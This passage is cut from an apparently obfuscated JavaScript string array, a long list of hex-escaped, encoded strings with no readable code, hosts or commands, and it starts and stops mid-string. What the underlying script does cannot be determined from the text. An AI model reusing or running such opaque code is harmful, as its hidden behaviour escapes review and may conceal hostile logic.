x75\x73\x4b\x70','\x77\x34\x2f\x44\x75\x32\x5a\x38\x41\x4d\x4f\x69\x58\x51\x3d\x3d','\x54\x30\x76\x43\x70\x45\x33\x44\x72\x38\x4f\x38\x4c\x54\x50\x44\x76\x41\x3d\x3d','\x77\x37\x44\x43\x6c\x6e\x50\x44\x76\x63\x4f\x51\x63\x44\x6f\x3d','\x77\x70\x37\x44\x6f\x38\x4f\x73','\x77\x34\x7a\x43\x6d\x4d\x4b\x48\x77\x70\x54\x44\x70\x4d\x4b\x71\x5a\x73\x4b\x78\x48\x41\x3d\x3d','\x77\x36\x42\x59\x77\x37\x59\x6d\x66\x77\x48\x44\x68\x4d\x4b\x38\x59\x73\x4b\x35\x77\x70\x42\x73\x77\x72\x58\x44\x6c\x77\x54\x43\x6a\x7a\x52\x6b','\x77\x35\x6b\x74\x77\x6f\x4a\x4e','\x58\x73\x4f\x71\x77\x37\x48\x44\x67\x63\x4b\x57\x77\x35\x50\x44\x6b\x67\x3d\x3d','\x77\x71\x6b\x77\x77\x34\x5a\x55\x41\x44\x50\x44\x74\x54\x68\x70\x4e\x73\x4f\x41\x77\x35\x42\x5a\x77\x6f\x51\x62','\x77\x35\x2f\x44\x70\x47\x52\x6d\x47\x77\x3d\x3d','\x4d\x73\x4b\x53\x77\x35\x41\x4b\x41\x38\x4f\x71\x77\x37\x74\x51\x4e\x38\x4f\x50\x77\x72\x35\x50\x54\x4d\x4b\x70\x66\x38\x4b\x74\x4e\x79\x6f\x69\x4a\x63\x4f\x56\x55\x6d\x45\x2b\x77\x72\x46\x6c\x44\x41\x55\x34\x50\x53\x31\x70\x77\x72\x2f\x43\x70\x63\x4b\x30\x77\x34\x62\x43\x67\x4d\x4b\x71\x77\x6f\x7a\x44\x6c\x38\x4b\x31\x58\x45\x30\x4d\x77\x37\x34\x4d\x77\x70\x62\x44\x73\x63\x4f\x75\x77\x37\x30\x4d\x77\x71\x4c\x44\x71\x73\x4f\x49\x47\x77\x7a\x43\x74\x77\x34\x62\x54\x79\x44\x43\x75\x73\x4b\x6e\x63\x41\x3d\x3d','\x77\x35\x4a\x6e\x62\x4d\x4f\x43\x77\x35\x48\x44\x75\x41\x3d\x3d','\x57\x6c\x70\x62\x4a\x63\x4f\x4c\x77\x72\x52\x54\x53\x38\x4b\x72\x56\x73\x4b\x75\x48\x31\x56\x78\x77\x6f\x6b\x68\x42\x41\x3d\x3d','\x61\x4d\x4b\x5a\x77\x6f\x76\x43\x74\x38\x4b\x72','\x77\x37\x41\x76\x77\x71\x49\x3d','\x43\x56\x2f\x43\x67\x4d\x4f\x33\x77\x36\x76\x43\x6b\x51\x3d\x3d','\x45\x4d\x4f\x64\x77\x71\x30\x3d','\x77\x6f\x4d\x47\x45\x6e\x67\x30\x58\x77\x3d\x3d','\x4e\x41\x6c\x66','\x77\x70\x50\x44\x67\x43\x77\x3d','\x44\x30\x34\x4b\x4b\x38\x4b\x77\x77\x71\x63\x45\x55\x73\x4f\x62\x58\x67\x3d\x3d','\x77\x37\x4c\x44\x72\x6e\x51\x43\x59\x55\x45\x3d','\x41\x63\x4f\x6e\x77\x36\x51\x3d','\x4d\x73\x4f\x48\x77\x35\x34\x3d','\x46\x58\x59\x53','\x77\x34\x50\x44\x6a\x4d\x4b\x78','\x52\x46\x58\x43\x6f\x4d\x4b\x52\x77\x34\x7a\x44\x73\x67\x3d\x3d','\x48\x52\x46\x39\x4f\x48\x64\x79','\x77\x71\x30\x70\x4e\x41\x3d\x3d','\x77\x37\x77\x36\x77\x70\x6b\x3d','\x77\x36\x6c\x48\x77\x36\x6f\x3d','\x77\x35\x4a\x4f\x77\x37\x6b\x3d','\x77\x37\x54\x44\x72\x38\x4f\x32','\x77\x34\x48\x43\x6b\x63\x4b\x51\x77\x6f\x2f\x44\x67\x73\x4b\x2f','\x63\x46\x58\x43\x67\x77\x3d\x3d','\x5a\x51\x76\x44\x75\x77\x3d\x3d','\x77\x34\x2f\x44\x76\x47\x6c\x39\x4c\x73\x4f\x36','\x77\x37\x76\x44\x72\x47\x51\x3d','\x42\x63\x4f\x71\x64\x67\x55\x6e\x51\x73\x4b\x38\x77\x70\x58\x44\x74\x6a\x67\x3d','\x77\x37\x44\x43\x6b\x58\x7a\x44\x76\x4d\x4f\x2b\x61\x41\x3d\x3d','\x77\x35\x54\x43\x71\x73\x4b\x76','\x4c\x73\x4f\x6a\x77\x72\x59\x3d','\x77\x34\x41\x78\x47\x51\x3d\x3d','\x77\x34\x7a\x44\x6a\x38\x4f\x78','\x77\x71\x50\x43\x6d\x31\x35\x44\x77\x72\x45\x51\x77\x70\x55\x74\x77\x6f\x6e\x44\x6a\x67\x3d\x3d','\x47\x78\x4c\x44\x76\x51\x3d\x3d','\x49\x6a\x52\x79','\x4e\x67\x64\x74\x77\x6f\x4d\x4e','\x49\x63\x4b\x31\x77\x37\x51\x4c\x50\x73\x4f\x63','\x77\x37\x4c\x44\x69\x48\x73\x77\x42\x73\x4f\x67\x57\x7a\x74\x75\x77\x37\x6e\x43\x6e\x63\x4f\x52\x77\x70\x41\x77','\x50\x32\x4d\x47\x77\x35\x56\x52\x64\x51\x3d\x3d','\x4c\x63\x4f\x59\x77\x72\x49\x61\x4d\x77\x3d\x3d','\x4f\x43\x4a\x4b','\x77\x37\x45\x70\x77\x70\x68\x50\x51\x53\x63\x3d','\x77\x36\x34\x35\x77\x70\x52\x62\x51\x54\x30\x3d','\x46\x78\x64\x34\x4c\x30\x35\x4a\x77\x35\x30\x3d','\x42\x41\x42\x39\x77\x70\x45\x41\x4b\x51\x3d\x3d','\x77\x37\x44\x43\x67\x38\x4b\x4d\x77\x34\x46\x33\x77\x70\x62\x44\x67\x67\x3d\x3d','\x77\x34\x50\x43\x68\x73\x4b\x58\x5a\x38\x4b\x66\x52\x77\x3d\x3d','\x66\x33\x41\x64\x77\x72\x63\x3d','\x77\x6f\x76\x44\x75\x4d\x4b\x4e\x65\x63\x4f\x79\x77\x34\x48\x44\x68\x33\x37\x43\x67\x63\x4b\x67\x77\x72\x52\x78\x51\x73\x4b\x48\x77\x70\x56\x6a\x77\x72\x2f\x44\x68\x55\x4a\x47\x77\x70\x52\x79\x77\x37\x70\x55\x77\x36\x66\x44\x69\x6d\x6e\x43\x69\x43\x54\x43\x71\x55\x46\x41\x47\x47\x6b\x4b\x49\x46\x77\x4d\x77\x71\x45\x53','\x63\x42\x68\x58\x77\x6f\x42\x59','\x77\x37\x34\x65\x77\x70\x6b\x3d','\x65\x47\x4c\x43\x6e\x73\x4b\x57\x77\x37\x6e\x44\x71\x38\x4f\x6c\x43\x67\x3d\x3d','\x45\x73\x4f\x32\x51\x67\x3d\x3d','\x46\x38\x4f\x33\x57\x41\x3d\x3d','\x4d\x38\x4f\x46\x58\x55\x56\x75\x77\x35\x37\x44\x70\x4d\x4f\x36\x4e\x32\x77\x4b\x77\x36\x6a\x44\x73\x46\x70\x46\x65\x38\x4f\x55\x57\x73\x4b\x68\x53\x73\x4b\x67\x43\x73\x4b\x30\x77\x70\x33\x44\x6b\x4d\x4b\x42\x4c\x63\x4b\x4f\x53\x38\x4b\x41\x77\x36\x45\x55\x42\x73\x4f\x55\x77\x35\x4a\x4c\x4a\x63\x4b\x69\x41\x6e\x63\x3d','\x48\x57\x56\x4f\x4d\x69\x76\x44\x6a\x48\x66\x43\x69\x54\x50\x43\x6f\x58\x45\x30\x77\x34\x50\x44\x6f\x38\x4b\x70\x57\x47\x34\x72\x4b\x6b\x7a\x43\x71\x67\x4d\x75\x77\x37\x4e\x5a\x77\x35\x52\x78\x77\x70\x35\x55\x77\x70\x62\x44\x72\x54\x49\x4f\x4b\x38\x4f\x6b\x77\x70\x33\x44\x76\x4d\x4b\x65\x77\x34\x41\x44','\x53\x6c\x44\x43\x73\x30\x41\x3d','\x77\x71\x67\x6d\x43\x67\x3d\x3d','\x77\x36\x30\x6a\x77\x6f\x59\x3d','\x77\x36\x33\x44\x70\x6e\x70\x75\x46\x67\x3d\x3d','\x77\x35\x6f\x76\x77\x72\x52\x79\x77\x71\x5a\x66','\x54\x4d\x4f\x39\x77\x70\x49\x3d','\x77\x70\x45\x62\x50\x41\x3d\x3d','\x77\x37\x6f\x47\x4c\x77\x3d\x3d','\x77\x35\x4c\x43\x68\x55\x34\x3d','\x47\x51\x39\x6f','\x77\x72\x44\x43\x70\x63\x4b\x68','\x4c\x67\x30\x65\x77\x35\x33\x43\x67\x44\x73\x3d','\x77\x35\x33\x44\x6d\x73\x4b\x48\x43\x69\x59\x47','\x77\x35\x37\x44\x71\x4d\x4f\x69\x53\x55\x52\x58\x77\x71\x6a\x44\x6e\x51\x3d\x3d','\x77\x6f\x42\x69\x77\x70\x30\x3d','\x58\x6a\x4c\x44\x6e\x51\x3d\x3d','\x55\x41\x44\x44\x6b\x4d\x4b\x79\x77\x72\x6e\x43\x73\x67\x3d\x3d','\x55\x73\x4f\x47\x77\x70\x49\x3d','\x4a\x41\x4c\x44\x67\x41\x3d\x3d','\x54\x78\x44\x44\x6e\x4d\x4b\x6d\x77\x72\x6e\x43\x71\x41\x3d\x3d','\x4b\x38\x4f\x68\x77\x71\x77\x3d','\x77\x37\x51\x68\x46\x4d\x4f\x64\x77\x37\x4c\x43\x75\x6b\x54\x43\x6e\x7a\x59\x4b','\x77\x72\x66\x44\x6d\x78\x70\x2b\x77\x6f\x6a\x44\x67\x4d\x4f\x2f\x77\x71\x59\x56\x77\x35\x6b\x3d','\x62\x38\x4b\x47\x77\x72\x54\x43\x71\x73\x4b\x74\x77\x37\x4e\x38\x4d\x77\x3d\x3d','\x77\x35\x54\x43\x75\x56\x34\x4e\x66\x67\x6f\x3d','\x77\x34\x55\x68\x77\x71\x41\x3d','\x77\x37\x2f\x43\x6e\x48\x50\x44\x71\x63\x4f\x4c\x64\x41\x3d\x3d','\x64\x4d\x4f\x72\x77\x37\x30\x3d','\x77\x70\x76\x44\x6a\x73\x4f\x68','\x55\x38\x4f\x67\x77\x36\x7a\x44\x75\x77\x3d\x3d','\x77\x72\x33\x44\x68\x52\x30\x3d','\x45\x4d\x4b\x34\x77\x37\x49\x38\x42\x63\x4f\x44\x77\x35\x68\x39\x50\x38\x4f\x78','\x77\x34\x67\x67\x77\x6f\x45\x3d','\x46\x41\x6e\x43\x68\x4d\x4b\x39\x77\x37\x7a\x44\x73\x63\x4f\x72\x53\x4d\x4b\x38\x77\x35\x42\x74\x77\x70\x37\x44\x69\x38\x4f\x53\x66\x56\x41\x4d\x77\x6f\x33\x43\x6a\x4d\x4f\x30\x62\x77\x2f\x43\x73\x38\x4f\x67\x77\x71\x6f\x45\x77\x34\x50\x43\x67\x38\x4b\x4d\x77\x36\x49\x6f','\x77\x34\x6e\x44\x74\x4d\x4f\x51\x49\x4d\x4f\x36','\x62\x67\x6c\x4c','\x50\x68\x68\x79','\x77\x37\x6e\x43\x6c\x6e\x54\x44\x6f\x41\x3d\x3d','\x50\x63\x4f\x71\x77\x70\x34\x45','\x61\x33\x37\x44\x68\x73\x4b\x33\x44\x4d\x4b\x4d\x45\x67\x3d\x3d','\x77\x35\x56\x77\x55\x41\x3d\x3d','\x66\x4d\x4b\x4d\x77\x70\x50\x43\x69\x73\x4b\x32\x77\x37\x64\x33','\x55\x38\x4b\x76\x77\x72\x4d\x3d','\x53\x4d\x4f\x62\x77\x72\x63\x3d','\x77\x71\x72\x43\x70\x6e\x41\x49\x55\x46\x78\x6f\x77\x6f\x35\x41\x77\x72\x4d\x3d','\x77\x34\x37\x44\x71\x38\x4f\x37\x42\x4d\x4f\x61\x77\x71\x72\x44\x6a\x7a\x33\x44\x6e\x63\x4b\x79\x77\x36\x49\x3d','\x55\x32\x33\x44\x73\x67\x3d\x3d','\x63\x6e\x54\x44\x6d\x38\x4b\x4e','\x77\x36\x38\x56\x77\x70\x4d\x3d','\x77\x35\x56\x6a\x77\x36\x63\x3d','\x51\x31\x78\x32','\x64\x30\x58\x44\x67\x41\x3d\x3d','\x77\x36\x68\x58\x77\x36\x55\x3d','\x77\x34\x45\x63\x4a\x41\x3d\x3d','\x47\x73\x4f\x34\x77\x34\x6f\x3d','\x77\x71\x6b\x41\x4e\x77\x3d\x3d','\x61\x47\x76\x43\x71\x41\x3d\x3d','\x77\x34\x5a\x2b\x77\x34\x6e\x43\x70\x41\x3d\x3d','\x61\x45\x48\x44\x69\x51\x3d\x3d','\x77\x34\x72\x44\x73\x63\x4f\x50\x49\x51\x3d\x3d','\x65\x4d\x4b\x47\x77\x6f\x6a\x43\x74\x63\x4b\x32\x77\x37\x38\x3d','\x4b\x56\x33\x43\x71\x41\x3d\x3d','\x45\x6a\x35\x6c','\x50\x4d\x4b\x46\x77\x37\x77\x3d','\x77\x71\x78\x70\x42\x63\x4f\x4f\x77\x34\x58\x43\x76\x52\x33\x44\x6c\x51\x3d\x3d','\x47\x4d\x4f\x68\x77\x72\x4d\x4d\x77\x35\x39\x72\x44\x45\x72\x43\x73\x55\x68\x37\x42\x63\x4f\x6f\x77\x34\x78\x75\x64\x33\x62\x43\x76\x4d\x4f\x4a\x77\x35\x6b\x7a\x5a\x44\x2f\x43\x68\x63\x4f\x36\x44\x6b\x55\x36\x77\x72\x2f\x44\x6d\x38\x4f\x62\x77\x36\x6a\x43\x6f\x6a\x78\x6c\x77\x35\x63\x4b\x77\x6f\x73\x66\x77\x35\x6f\x3d','\x77\x35\x2f\x43\x6c\x73\x4b\x4b\x61\x41\x3d\x3d','\x77\x37\x56\x41\x77\x37\x4d\x3d','\x77\x36\x31\x64\x77\x37\x4d\x3d','\x77\x36\x46\x4b\x51\x51\x3d\x3d','\x77\x71\x34\x32\x42\x67\x3d\x3d','\x77\x37\x48\x43\x73\x46\x49\x3d','\x4e\x79\x39\x61','\x77\x36\x44\x43\x6a\x4d\x4b\x44','\x77\x35\x37\x44\x67\x4d\x4f\x76','\x77\x35\x48\x43\x75\x6c\x6b\x3d','\x77\x36\x4e\x76\x52\x38\x4b\x69\x77\x70\x48\x44\x6f\x73\x4b\x6e\x77\x34\x51\x75\x77\x36\x44\x43\x6f\x51\x3d\x3d','\x44\x6c\x4c\x43\x67\x38\x4f\x77\x77\x34\x33\x43\x67\x6e\x74\x4d','\x57\x55\x72\x43\x72\x6c\x76\x44\x76\x63\x4f\x6e\x4e\x6a\x58\x44\x72\x4d\x4b\x7a\x77\x70\x67\x3d','\x77\x34\x50\x43\x71\x56\x34\x4c\x62\x52\x2f\x43\x74\x48\x6b\x3d','\x77\x36\x2f\x43\x6f\x63\x4b\x51','\x77\x36\x58\x44\x73\x46\x41\x3d','\x43\x77\x51\x55','\x65\x6d\x33\x44\x74\x6c\x63\x3d','\x4f\x32\x6b\x64\x77\x36\x70\x52\x66\x53\x38\x3d','\x64\x68\x6e\x44\x68\x51\x3d\x3d','\x65\x73\x4f\x31\x77\x34\x48\x44\x6f\x38\x4b\x4a\x77\x6f\x6e\x43\x68\x6e\x6a\x43\x6a\x4d\x4f\x66\x77\x71\x4c\x44\x70\x31\x50\x44\x6a\x4d\x4f\x6b\x77\x35\x68\x6a\x77\x35\x78\x69\x77\x6f\x4c\x44\x6d\x4d\x4f\x4a\x77\x37\x54\x44\x69\x47\x64\x52\x77\x70\x54\x44\x71\x47\x54\x44\x70\x4d\x4f\x71\x77\x72\x2f\x44\x70\x73\x4b\x53\x77\x35\x4c\x44\x70\x33\x49\x64\x77\x6f\x68\x45','\x4a\x52\x6c\x4d','\x54\x58\x6e\x44\x6f\x45\x48\x44\x6e\x6a\x38\x3d','\x77\x70\x41\x4c\x49\x51\x3d\x3d','\x77\x34\x42\x30\x77\x34\x37\x43\x72\x54\x4c\x44\x76\x77\x3d\x3d','\x77\x35\x52\x5a\x77\x34\x4c\x43\x71\x4d\x4b\x52\x57\x51\x3d\x3d','\x4c\x73\x4f\x76\x77\x34\x37\x43\x67\x4d\x4b\x4f\x58\x67\x3d\x3d','\x44\x4d\x4f\x78\x77\x6f\x34\x3d','\x77\x36\x7a\x43\x67\x38\x4b\x4d\x77\x34\x46\x70\x77\x72\x44\x44\x69\x6a\x54\x44\x69\x51\x3d\x3d','\x49\x77\x6c\x45\x65\x6c\x45\x79','\x53\x4d\x4b\x70\x77\x6f\x6f\x3d','\x57\x57\x50\x44\x6f\x77\x3d\x3d','\x53\x67\x46\x74\x77\x70\x63\x52','\x48\x38\x4b\x31\x77\x37\x30\x70\x4d\x73\x4f\x45','\x54\x32\x48\x44\x6b\x51\x3d\x3d','\x41\x63\x4f\x74\x64\x67\x3d\x3d','\x77\x70\x2f\x43\x6e\x38\x4b\x51\x77\x70\x48\x44\x73\x4d\x4b\x75','\x62\x77\x31\x56\x77\x6f\x35\x59\x50\x41\x3d\x3d','\x56\x42\x4a\x59','\x77\x34\x6a\x43\x6a\x4d\x4b\x59','\x44\x38\x4f\x32\x77\x72\x76\x43\x73\x68\x6f\x3d','\x77\x71\x6a\x43\x6f\x4d\x4b\x62','\x77\x35\x31\x53\x77\x36\x6f\x3d','\x50\x73\x4f\x35\x77\x34\x50\x43\x6c\x73\x4b\x63\x52\x4d\x4b\x71\x52\x4d\x4b\x4d','\x45\x68\x78\x79\x4c\x55\x4a\x75','\x65\x4d\x4b\x47\x77\x71\x63\x3d','\x4e\x6d\x41\x41\x77\x71\x64\x4c\x77\x70\x54\x43\x76\x63\x4b\x78\x55\x46\x6f\x3d','\x77\x6f\x50\x44\x6a\x38\x4f\x42','\x77\x70\x37\x44\x71\x63\x4f\x6c\x53\x56\x56\x4d','\x46\x79\x6a\x44\x76\x63\x4f\x76\x77\x72\x45\x3d','\x77\x72\x6a\x44\x6c\x68\x56\x72\x77\x72\x2f\x44\x68\x77\x3d\x3d','\x77\x36\x6c\x34\x59\x51\x3d\x3d','\x77\x35\x6a\x43\x72\x57\x63\x3d','\x77\x36\x6b\x6a\x77\x71\x56\x63\x52\x79\x62\x43\x72\x53\x4d\x3d','\x77\x37\x33\x44\x6f\x33\x73\x58\x56\x46\x30\x3d','\x42\x6d\x55\x62','\x77\x34\x6e\x43\x75\x56\x45\x3d','\x77\x34\x44\x43\x72\x38\x4b\x4e\x77\x36\x50\x43\x6c\x4d\x4b\x44\x77\x36\x62\x44\x75\x78\x34\x41\x65\x79\x54\x44\x6d\x4d\x4f\x62\x77\x35\x55\x6b','\x41\x45\x4d\x46\x50\x73\x4b\x48\x77\x71\x41\x3d','\x77\x36\x70\x44\x57\x51\x3d\x3d','\x77\x70\x50\x43\x75\x63\x4b\x42','\x77\x72\x67\x5a\x4e\x51\x3d\x3d','\x77\x71\x54\x44\x6e\x77\x35\x72\x77\x71\x4c\x44\x67\x63\x4f\x45\x77\x71\x59\x73\x77\x35\x6b\x53\x77\x6f\x52\x2f\x56\x79\x30\x6d\x49\x67\x3d\x3d','\x77\x70\x39\x74\x77\x70\x4c\x43\x74\x6e\x62\x44\x71\x38\x4b\x4d\x63\x63\x4b\x37','\x42\x41\x56\x7a\x77\x6f\x73\x41','\x77\x36\x48\x44\x71\x6d\x41\x58\x53\x56\x74\x70','\x4a\x53\x39\x61','\x77\x36\x63\x6c\x41\x4d\x4f\x49\x77\x35\x6a\x43\x75\x33\x2f\x43\x6e\x77\x38\x4b\x42\x38\x4b\x76\x45\x32\x59\x65\x63\x46\x76\x44\x75\x4d\x4b\x41\x4d\x73\x4f\x78','\x4a\x38\x4f\x79\x77\x34\x6e\x43\x6c\x4d\x4b\x4f\x52\x51\x3d\x3d','\x77\x35\x77\x4a\x77\x71\x6f\x3d','\x77\x36\x50\x43\x6c\x57\x6a\x44\x71\x63\x4f\x57\x63\x67\x42\x6e\x43\x38\x4b\x55\x77\x6f\x59\x44\x55\x30\x58\x44\x75\x51\x48\x44\x69\x52\x6f\x6b\x77\x35\x4a\x71\x77\x71\x2f\x43\x76\x48\x34\x4b\x46\x51\x3d\x3d','\x52\x69\x50\x44\x70\x73\x4f\x6b\x77\x71\x6e\x44\x6b\x67\x3d\x3d','\x77\x36\x78\x6c\x52\x38\x4b\x32\x77\x70\x48\x44\x75\x41\x3d\x3d','\x77\x34\x49\x64\x77\x6f\x73\x3d','\x77\x37\x56\x61\x77\x36\x41\x75\x63\x67\x72\x44\x6a\x73\x4b\x4c\x55\x38\x4b\x4f\x77\x34\x49\x3d','\x4a\x67\x4a\x4f\x65\x46\x30\x56\x77\x71\x4d\x3d','\x77\x37\x73\x73\x47\x38\x4f\x49\x77\x34\x58\x43\x76\x51\x3d\x3d','\x77\x35\x46\x43\x77\x37\x49\x3d','\x47\x6c\x76\x43\x6c\x4d\x4f\x69\x77\x34\x50\x43\x69\x30\x46\x62\x4b\x73\x4b\x65\x77\x71\x49\x50\x77\x72\x4c\x44\x6f\x6a\x51\x35\x43\x67\x33\x43\x6c\x73\x4b\x75\x46\x73\x4b\x31\x55\x6a\x4e\x45\x50\x38\x4b\x5a\x77\x70\x42\x71\x45\x4d\x4b\x72\x77\x6f\x6c\x4a\x4e\x38\x4b\x76\x53\x51\x3d\x3d','\x77\x36\x35\x7a\x77\x37\x41\x3d','\x77\x34\x59\x6d\x77\x71\x39\x79\x77\x72\x74\x5a\x77\x35\x34\x3d','\x46\x63\x4f\x75\x77\x6f\x51\x47\x77\x70\x77\x30','\x47\x54\x72\x43\x75\x73\x4f\x2f\x77\x36\x7a\x44\x68\x73\x4f\x47\x54\x79\x73\x3d','\x65\x57\x56\x59\x46\x63\x4b\x57','\x49\x52\x33\x44\x6f\x67\x3d\x3d','\x4f\x67\x4a\x4f\x65\x45\x4d\x7a\x77\x71\x76\x44\x6f\x4d\x4b\x2b','\x52\x52\x7a\x44\x6e\x73\x4b\x6b\x77\x71\x50\x43\x6f\x63\x4f\x36\x48\x4d\x4b\x76\x77\x34\x55\x72\x77\x34\x4c\x43\x6a\x63\x4f\x41\x4b\x41\x63\x57\x77\x35\x58\x43\x6e\x73\x4b\x6c\x64\x77\x3d\x3d','\x77\x37\x64\x42\x77\x36\x51\x3d','\x55\x41\x58\x44\x6e\x73\x4b\x6f\x77\x72\x6b\x3d','\x64\x48\x37\x44\x6e\x4d\x4b\x45\x45\x63\x4b\x4a','\x77\x36\x51\x35\x47\x63\x4f\x47\x77\x34\x55\x3d','\x42\x78\x70\x76','\x77\x34\x48\x43\x6a\x4d\x4f\x5a\x5a\x63\x4b\x54\x57\x78\x6c\x33\x48\x54\x72\x43\x71\x4d\x4f\x47','\x77\x36\x6e\x43\x67\x63\x4b\x64\x77\x34\x4e\x6d\x77\x72\x66\x44\x6c\x77\x3d\x3d','\x4c\x63\x4f\x2b\x77\x34\x76\x43\x6c\x73\x4b\x55\x54\x4d\x4b\x70\x52\x41\x3d\x3d','\x4d\x67\x51\x46\x77\x35\x33\x43\x6e\x54\x33\x43\x6e\x51\x3d\x3d','\x66\x6e\x73\x4b\x77\x71\x5a\x49\x77\x70\x76\x43\x75\x73\x4b\x36\x55\x51\x3d\x3d','\x77\x36\x37\x44\x73\x4d\x4f\x62','\x4d\x67\x51\x46\x77\x35\x33\x43\x6e\x54\x33\x43\x73\x63\x4f\x67\x77\x34\x44\x44\x75\x4d\x4f\x58\x59\x63\x4f\x54\x53\x43\x7a\x43\x70\x6b\x63\x7a\x77\x70\x42\x57\x50\x31\x41\x41\x56\x38\x4b\x78\x41\x73\x4f\x30\x43\x38\x4f\x79\x62\x73\x4b\x75\x77\x35\x51\x50\x77\x6f\x6b\x3d','\x58\x4d\x4f\x30\x77\x71\x77\x3d','\x59\x6e\x73\x4b\x77\x71\x5a\x57\x77\x72\x33\x43\x73\x67\x3d\x3d','\x61\x38\x4b\x63\x77\x70\x54\x43\x74\x67\x3d\x3d','\x61\x78\x4a\x54','\x42\x38\x4b\x48\x77\x34\x49\x3d','\x53\x6b\x6e\x43\x74\x55\x2f\x44\x6f\x4d\x4f\x37\x48\x44\x50\x44\x6f\x4d\x4b\x6f\x77\x35\x63\x3d','\x77\x34\x54\x43\x6a\x4d\x4b\x66\x77\x70\x37\x44\x74\x38\x4b\x69\x66\x63\x4b\x77','\x62\x33\x41\x59\x77\x71\x70\x4e\x77\x70\x66\x43\x67\x4d\x4b\x6d\x52\x56\x73\x3d','\x77\x34\x74\x78\x5a\x38\x4f\x58\x77\x36\x54\x44\x74\x7a\x44\x44\x6d\x73\x4f\x64','\x4f\x77\x6c\x5a\x61\x51\x3d\x3d','\x77\x72\x54\x43\x6b\x6c\x31\x64\x77\x70\x63\x4c','\x49\x68\x48\x44\x76\x4d\x4b\x70','\x49\x67\x4e\x49\x64\x45\x6b\x2f','\x58\x63\x4f\x71\x77\x37\x62\x44\x76\x73\x4b\x4c\x77\x35\x48\x44\x68\x77\x3d\x3d','\x46\x67\x4e\x30','\x54\x6e\x4c\x43\x6b\x51\x3d\x3d','\x43\x77\x4a\x51','\x5a\x6e\x42\x61\x47\x38\x4b\x57\x77\x6f\x77\x3d','\x52\x6d\x5a\x34','\x5a\x55\x63\x6d','\x77\x34\x44\x44\x76\x63\x4b\x74','\x77\x71\x37\x43\x6d\x6e\x7a\x44\x6f\x4d\x4f\x52\x63\x79\x73\x69\x46\x73\x4b\x57\x77\x35\x6f\x4d\x52\x30\x72\x44\x6f\x77\x73\x3d','\x44\x63\x4f\x6b\x77\x72\x6b\x56\x77\x70\x6f\x31\x53\x52\x51\x3d','\x4c\x32\x6f\x75','\x61\x51\x64\x53\x77\x6f\x63\x3d','\x48\x63\x4b\x78\x77\x36\x55\x6e\x49\x63\x4f\x4e\x77\x34\x68\x33\x44\x41\x3d\x3d','\x58\x31\x33\x43\x71\x56\x76\x44\x76\x63\x4f\x6d','\x77\x34\x4c\x44\x74\x58\x35\x6d\x43\x4d\x4f\x76\x54\x44\x56\x73\x77\x6f\x6a\x43\x6d\x4d\x4f\x52\x77\x6f\x30\x4c\x77\x6f\x39\x47','\x77\x71\x4c\x44\x6b\x68\x64\x35\x77\x71\x34\x3d','\x57\x63\x4b\x5a\x77\x71\x6f\x6a\x50\x38\x4b\x43','\x77\x37\x4d\x74\x77\x6f\x42\x42\x55\x69\x37\x43\x74\x79\x73\x70\x5a\x4d\x4b\x51\x77\x35\x77\x65\x77\x72\x5a\x4a\x46\x4d\x4f\x62','\x4f\x51\x31\x47\x61\x45\x41\x3d','\x77\x34\x37\x43\x6b\x38\x4b\x4a\x54\x73\x4b\x4b\x51\x68\x6b\x3d','\x77\x34\x6c\x4e\x77\x35\x62\x43\x73\x73\x4b\x43\x53\x73\x4f\x6b\x77\x6f\x6a\x43\x74\x73\x4b\x6d\x4e\x6e\x64\x62\x77\x36\x4c\x44\x67\x6e\x5a\x4d\x63\x73\x4f\x57\x77\x70\x33\x44\x70\x73\x4f\x6e\x4f\x63\x4f\x71\x65\x45\x74\x6b','\x42\x63\x4b\x78\x77\x37\x38\x37\x49\x77\x3d\x3d','\x43\x63\x4f\x37\x77\x71\x4c\x43\x6f\x42\x62\x44\x73\x38\x4f\x48','\x77\x37\x2f\x44\x70\x32\x4d\x5a\x52\x31\x52\x75\x77\x6f\x52\x42\x77\x71\x44\x43\x6d\x58\x62\x44\x73\x32\x34\x6c\x77\x37\x76\x43\x75\x6e\x45\x3d','\x77\x37\x5a\x68\x52\x63\x4b\x6b\x77\x6f\x41\x3d','\x50\x77\x42\x4c\x61\x55\x4d\x31\x77\x72\x66\x44\x71\x41\x3d\x3d','\x77\x70\x50\x43\x72\x63\x4b\x61\x77\x36\x54\x43\x6e\x63\x4b\x4e\x77\x36\x62\x43\x74\x41\x6c\x59\x62\x53\x33\x44\x6a\x38\x4f\x65\x77\x35\x4d\x6f\x77\x70\x37\x43\x73\x46\x6f\x3d','\x77\x34\x7a\x44\x70\x63\x4f\x51\x50\x4d\x4f\x72','\x77\x35\x58\x43\x6e\x4d\x4b\x54\x77\x70\x6e\x44\x73\x63\x4b\x69\x5a\x4d\x4b\x37\x48\x41\x3d\x3d','\x77\x35\x4c\x43\x6c\x63\x4b\x51\x77\x6f\x6e\x44\x70\x63\x4b\x6b\x59\x4d\x4b\x7a','\x61\x38\x4b\x46\x77\x70\x4c\x43\x75\x63\x4b\x32\x77\x37\x52\x4e\x4d\x54\x66\x43\x74\x4d\x4b\x6b\x4d\x4d\x4f\x64\x77\x70\x46\x55\x77\x34\x44\x44\x70\x41\x3d\x3d','\x65\x30\x62\x43\x74\x45\x48\x44\x76\x38\x4f\x77\x47\x78\x6e\x44\x75\x73\x4b\x32\x77\x6f\x2f\x44\x76\x47\x45\x3d','\x77\x35\x4d\x79\x77\x72\x4e\x6d\x77\x71\x5a\x45','\x57\x4d\x4b\x5a\x77\x71\x59\x73\x4f\x63\x4b\x45\x41\x53\x4a\x68','\x4d\x77\x7a\x44\x70\x73\x4b\x75\x53\x77\x49\x3d','\x4a\x73\x4f\x6e\x77\x72\x2f\x43\x70\x68\x48\x44\x71\x63\x4f\x62\x77\x6f\x55\x3d','\x77\x37\x7a\x43\x6c\x63\x4b\x42\x77\x35\x64\x37\x77\x71\x6f\x3d','\x66\x63\x4f\x33\x77\x70\x44\x43\x6b\x4d\x4f\x77\x56\x73\x4f\x56\x77\x36\x63\x41\x77\x72\x56\x2f','\x4b\x68\x52\x44\x62\x6c\x45\x70','\x77\x35\x6e\x44\x72\x4d\x4f\x4f\x4a\x73\x4f\x6a\x77\x70\x77\x3d','\x77\x34\x4a\x55\x77\x34\x6e\x43\x71\x4d\x4b\x52\x57\x41\x3d\x3d','\x43\x73\x4b\x78\x77\x37\x30\x71\x49\x38\x4f\x55','\x48\x4d\x4f\x76\x77\x72\x37\x43\x74\x41\x76\x44\x72\x67\x3d\x3d','\x77\x35\x46\x79\x5a\x38\x4f\x58\x77\x34\x51\x3d','\x77\x70\x6a\x43\x74\x4d\x4b\x46\x77\x37\x37\x43\x6a\x73\x4b\x66','\x43\x63\x4